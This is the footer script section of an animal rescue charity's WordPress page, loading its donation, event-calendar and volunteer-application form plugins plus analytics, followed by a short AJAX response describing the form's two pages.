<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://arizonapoodlerescue.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ba2aad85c8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://arizonapoodlerescue.org/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
/* ]]> */
</script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/blob.min.js" id="wp-blob-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/block-serialization-default-parser.min.js" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/autop.min.js" id="wp-autop-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/shortcode.min.js" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/date.min.js" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-8,"offsetFormatted":"-8","string":"America\/Los_Angeles","abbr":"PST"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/components.min.js" id="wp-components-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/keyboard-shortcuts.min.js" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/commands.min.js" id="wp-commands-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/preferences-persistence.min.js" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/preferences.min.js" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/style-engine.min.js" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/token-list.min.js" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/block-editor.min.js" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/core-data.min.js" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-content/plugins/give/build/entitiesPublic.js" id="givewp-entities-public-js"></script>
<script type="text/javascript" src="//arizonapoodlerescue.org/wp-content/plugins/eventon-lite/assets/js/maps/eventon_gen_maps.js" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//arizonapoodlerescue.org/wp-content/plugins/eventon-lite/assets/js/eventon_functions.js" id="evcal_functions-js"></script>
<script type="text/javascript" src="//arizonapoodlerescue.org/wp-content/plugins/eventon-lite/assets/js/lib/jquery.easing.1.3.js" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-content/plugins/eventon-lite/assets/js/lib/handlebars.js" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//arizonapoodlerescue.org/wp-content/plugins/eventon-lite/assets/js/lib/jquery.mobile.min.js" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-content/plugins/eventon-lite/assets/js/lib/moment.min.js" id="evo_moment-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-content/plugins/eventon-lite/assets/js/lib/moment_timezone_min.js" id="evo_moment_tz-js"></script>
<script type="text/javascript" src="//arizonapoodlerescue.org/wp-content/plugins/eventon-lite/assets/js/lib/jquery.mousewheel.min.js" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/arizonapoodlerescue.org\/wp-admin\/admin-ajax.php","rurl":"https:\/\/arizonapoodlerescue.org\/wp-json\/","postnonce":"e752421a2f","ajax_method":"ajax","evo_v":"2.4.9"};
var evo_general_params = {"ajaxurl":"https:\/\/arizonapoodlerescue.org\/wp-admin\/admin-ajax.php","evo_ajax_url":"\/?evo-ajax=%%endpoint%%","rurl":"https:\/\/arizonapoodlerescue.org\/wp-json\/","n":"e752421a2f","nonce":"ba2aad85c8","ajax_method":"ajax","evo_v":"2.4.9","text":[],"html":{"preload_general":"<div class='evo_loading_bar_holder h100 loading_e swipe' style=''><div class='nesthold c g'><div class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><\/div><\/div>","preload_events":"<div class='evo_loading_bar_holder h100 loading_e swipe' style=''><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><\/div>","preload_event_tiles":"<div class='evo_loading_bar_holder h100 loading_e_tile swipe' style=''><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div>","preload_taxlb":"<div class='evo_loading_bar_holder h100 loading_taxlb swipe' style=''><div class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '><\/div><div class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'><\/div><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '><\/div><div class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><\/div><\/div><\/div>","preload_gmap":"\n\t\t<span class='evo_map_load_out evoposr evodb evobr15'>\n\t\t<i class='fa fa-map-marker evoposa'><\/i><span class='evo_map_load evoposr evodb'>\t\t\t\t\t\n\t\t\t\t\t<i class='a'><\/i>\n\t\t\t\t\t<i class='b'><\/i>\n\t\t\t\t\t<i class='c'><\/i>\n\t\t\t\t\t<i class='d'><\/i>\n\t\t\t\t\t<i class='e'><\/i>\n\t\t\t\t\t<i class='f'><\/i>\n\t\t\t\t<\/span><\/span>"},"cal":{"lbs":false,"search_openoninit":false}};
/* ]]> */
</script>
<script type="text/javascript" src="//arizonapoodlerescue.org/wp-content/plugins/eventon-lite/assets/js/eventon_script.js" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" defer='defer' src="https://arizonapoodlerescue.org/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://arizonapoodlerescue.org/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"3daba484a5b28a0db7c33887c01a8513"},"ajax":{"ajaxurl":"https:\/\/arizonapoodlerescue.org\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"a672bd2b89","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/arizonapoodlerescue.org\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"16bc58adee"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://arizonapoodlerescue.org/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 103) {gf_global["number_formats"][103] = {"39":{"price":false,"value":false},"84":{"price":false,"value":false},"1":{"price":false,"value":false},"2":{"price":false,"value":false},"125":{"price":false,"value":false},"92":{"price":false,"value":false},"5":{"price":false,"value":false},"6":{"price":false,"value":false},"7":{"price":false,"value":false},"8":{"price":false,"value":false},"9":{"price":false,"value":false},"10":{"price":false,"value":false},"12":{"price":false,"value":false},"122":{"price":false,"value":false},"124":{"price":false,"value":false},"14":{"price":false,"value":false},"75":{"price":false,"value":false},"15":{"price":false,"value":false},"16":{"price":false,"value":false},"76":{"price":false,"value":false},"18":{"price":false,"value":false},"17":{"price":false,"value":false},"77":{"price":false,"value":false},"46":{"price":false,"value":false},"47":{"price":false,"value":false},"48":{"price":false,"value":false},"51":{"price":false,"value":false},"19":{"price":false,"value":false},"52":{"price":false,"value":false},"81":{"price":false,"value":false},"23":{"price":false,"value":false},"24":{"price":false,"value":false},"56":{"price":false,"value":false},"82":{"price":false,"value":false},"83":{"price":false,"value":false},"99":{"price":false,"value":false},"20":{"price":false,"value":false},"54":{"price":false,"value":false},"107":{"price":false,"value":false},"57":{"price":false,"value":false},"25":{"price":false,"value":false},"59":{"price":false,"value":false},"31":{"price":false,"value":false},"32":{"price":false,"value":false},"126":{"price":false,"value":false},"88":{"price":false,"value":false},"27":{"price":false,"value":false},"86":{"price":false,"value":false},"89":{"price":false,"value":false},"33":{"price":false,"value":false},"87":{"price":false,"value":false},"90":{"price":false,"value":false},"37":{"price":false,"value":false},"29":{"price":false,"value":false},"60":{"price":false,"value":false},"61":{"price":false,"value":false},"111":{"price":false,"value":false},"63":{"price":false,"value":false},"26":{"price":false,"value":false},"65":{"price":false,"value":false},"66":{"price":false,"value":false},"64":{"price":false,"value":false},"58":{"price":false,"value":false},"36":{"price":false,"value":false},"34":{"price":false,"value":false},"35":{"price":false,"value":false},"71":{"price":false,"value":false},"68":{"price":false,"value":false},"72":{"price":false,"value":false},"40":{"price":false,"value":false},"73":{"price":false,"value":false},"123":{"price":false,"value":false},"74":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][103] = { logic: { 16: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"15","operator":"is","value":"Yes"}],"enabled":true},"nextButton":null,"section":""},17: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"18","operator":"is","value":"Yes"}],"enabled":true},"nextButton":null,"section":""},51: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"48","operator":"isnot","value":""}],"enabled":true},"nextButton":null,"section":""},24: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"23","operator":"is","value":"Yes"}],"enabled":true},"nextButton":null,"section":""},56: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"23","operator":"is","value":"Yes"}],"enabled":true},"nextButton":null,"section":""},54: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"20","operator":"is","value":"Yes"}],"enabled":true},"nextButton":null,"section":""},126: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"32","operator":"is","value":"Yes"}]},"nextButton":null,"section":""},86: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"27","operator":"is","value":"Yes"}],"enabled":true},"nextButton":null,"section":""},87: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"33","operator":"is","value":"Yes"}],"enabled":true},"nextButton":null,"section":""} }, dependents: { 16: [16],17: [17],51: [51],24: [24],56: [56],54: [54],126: [126],86: [86],87: [87] }, animation: 0, defaults: {"39":"Submitted","84":380,"5":{"5":"","5.2":""}}, fields: {"39":[],"84":[],"1":[],"2":[],"125":[],"92":[],"5":[],"6":[],"7":[],"8":[],"9":[],"10":[],"12":[],"122":[],"124":[],"14":[],"75":[],"15":[16],"16":[],"76":[],"18":[17],"17":[],"77":[],"46":[],"47":[],"48":[51],"51":[],"19":[],"52":[],"81":[],"23":[24,56],"24":[],"56":[],"82":[],"83":[],"99":[],"20":[54],"54":[],"107":[],"57":[],"25":[],"59":[],"31":[],"32":[126],"126":[],"88":[],"27":[86],"86":[],"89":[],"33":[87],"87":[],"90":[],"37":[],"29":[],"60":[],"61":[],"111":[],"63":[],"26":[],"65":[],"66":[],"64":[],"58":[],"36":[],"34":[],"35":[],"71":[],"68":[],"72":[],"40":[],"73":[],"123":[],"74":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 103, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(103, [16,17,51,24,56,54,126,86,87], true);jQuery('#gform_wrapper_103').show();jQuery('#gform_wrapper_103 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [103, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 103, fields: null, isInit: true } });} );} gformInitChosenFields('#input_103_9,#input_103_122,#input_103_16,#input_103_17,#input_103_47,#input_103_48,#input_103_51,#input_103_54','No results matched');if(!jQuery('#input_103_10+.ginput_counter').length){jQuery('#input_103_10').textareaCount(    {'maxCharacterSize': 6,    'originalStyle': 'ginput_counter gfield_description',	 'truncate': true,	 'errorStyle' : '',    'displayFormat' : '#input of #max max characters'    });jQuery('#input_103_10').next('.ginput_counter').attr('aria-live','polite');}if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_103_12').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );jQuery(document).ready(function(){ $wrapper = jQuery("#gform_wrapper_103"); $wrapper.find(".gf_icon_after .gfsp_icon").each(function() { jQuery(this).next().after(this); });  $wrapper.find(".gf_icon_after .ginput_container_date .gfsp_icon, .gf_icon_after .ginput_container_time .gfsp_icon").each(function() { jQuery(this).closest(".ginput_container").siblings(":last").find("input, select").after(this); }) });window.gf_stylespro_icon_default=!1,window.setGfspIconHeights=function(){return 1==gf_stylespro_icon_default?void("undefined"!=typeof gform&&gform.removeHook("action","gform_post_conditional_logic_field_action",10,"setGfspIconHeights_tag")):(gf_wr=jQuery(".gform_wrapper"),textHeight=gf_wr.find('.ginput_container [type="text"]:not(.chosen-search-input):visible').first().outerHeight(),selectHeight=gf_wr.find(".ginput_container select:visible").first().outerHeight(),numberHeight=gf_wr.find('.ginput_container [type="number"]:visible').first().outerHeight(),fileHeight=gf_wr.find('.ginput_container [type="file"]:visible').first().outerHeight(),dragDrop=gf_wr.find(".ginput_container .gform_button_select_files:visible").first().outerHeight(),add_styles="",null!=textHeight&&(window.gf_stylespro_icon_default=!0,add_styles+=".gfsp_icon, .gfield_calculation .ginput_container_number .gfsp_icon {height: "+textHeight+"px}"),null!=selectHeight&&(add_styles+=".ginput_container_select .gfsp_icon,.gfield_date_dropdown_day .gfsp_icon,.gfield_date_dropdown_month .gfsp_icon,.gfield_date_dropdown_year .gfsp_icon {height: "+selectHeight+"px}"),null!=numberHeight&&(add_styles+=".ginput_container_number .gfsp_icon {height: "+numberHeight+"px}"),null!=fileHeight&&(add_styles+=".ginput_container_post_image .gfsp_icon,.ginput_container_post_image div:not(.gform_drop_area) .gfsp_icon {height: "+fileHeight+"px}"),null!=dragDrop&&(add_styles+=".gform_drop_area .gfsp_icon {height: "+dragDrop+"px}"),void(void 0==gf_wr.children("#gf_stylespro_adjustments")[0]?gf_wr.append('<style id="gf_stylespro_adjustments">'+add_styles+"</style>"):gf_wr.children("#gf_stylespro_adjustments").first().html(add_styles)))},"undefined"!=typeof gform&&gform.addAction("gform_post_conditional_logic_field_action","setGfspIconHeights",10,"setGfspIconHeights_tag"),jQuery(document).ready(function(){setGfspIconHeights()}),jQuery(window).load(function(){setGfspIconHeights()});} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){gformInitChosenFields('#input_103_9,#input_103_122,#input_103_16,#input_103_17,#input_103_47,#input_103_48,#input_103_51,#input_103_54','No results matched');} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "103", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_103" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_103";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_103" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 103, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

<!-- CUSTOM JS FOOTER -->


	<!-- google analytics tracking code -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-FZ88CGJ4QN"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-FZ88CGJ4QN');
	</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arizonapoodlerescue.org/wp-admin/admin-ajax.php
body_size: -171
content:


<!-- gf:json_start -->{"success":true,"data":{"common":{"form":{"pagination":{"103":{"type":"steps","pages":["Applicant","Volunteering"],"backgroundColor":null,"color":null,"display_progressbar_on_confirmation":null,"progressbar_completion_text":null}}}}}}<!-- gf:json_end -->